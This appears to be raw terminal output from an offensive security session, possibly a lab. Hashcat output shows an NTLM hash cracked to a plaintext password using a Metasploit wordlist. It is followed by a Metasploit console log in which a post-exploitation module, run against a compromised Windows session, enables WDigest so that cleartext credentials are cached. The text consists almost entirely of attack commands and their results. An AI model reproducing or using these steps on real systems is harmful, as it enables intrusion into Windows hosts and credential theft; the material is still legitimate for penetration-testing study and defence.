 * Bytes.....: 7981
* Keyspace..: 1022
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
9bff06fe611486579fb74037890fda96:Password12345
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: 9bff06fe611486579fb74037890fda96
Time.Started.....: Sun Apr 19 19:24:34 2026 (0 secs)
Time.Estimated...: Sun Apr 19 19:24:34 2026 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/metasploit-framework/data/wordlists/unix_passwords.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    20857 H/s (0.07ms) @ Accel:512 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1022/1022 (100.00%)
Rejected.........: 0/1022 (0.00%)
Restore.Point....: 0/1022 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: admin -> ubuntu
Hardware.Mon.#1..: Util: 24%
Started: Sun Apr 19 19:24:03 2026
Stopped: Sun Apr 19 19:24:36 2026
msf6 exploit(multi/script/web_delivery) > use wdigest_caching
Matching Modules
================
#  Name                                 Disclosure Date  Rank    Check  Description
-  ----                                 ---------------  ----    -----  -----------
0  post/windows/manage/wdigest_caching  .                normal  No     Windows Post Manage WDigest Credential Caching
Interact with a module by name or index. For example info 0, use 0 or use post/windows/manage/wdigest_caching
[*] Using post/windows/manage/wdigest_caching
msf6 post(windows/manage/wdigest_caching) > set SESSION 2
SESSION => 2
msf6 post(windows/manage/wdigest_caching) > run
[*] Running module against DESKTOP-BT4131D
[*] Checking if the HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UseLogonCredential DWORD exists...
[*] Creating UseLogonCredential DWORD value as 1...
[+] WDigest Security Provider enabled
[*] Post module execution completed
msf6 post(windows/manage/wdigest_caching) >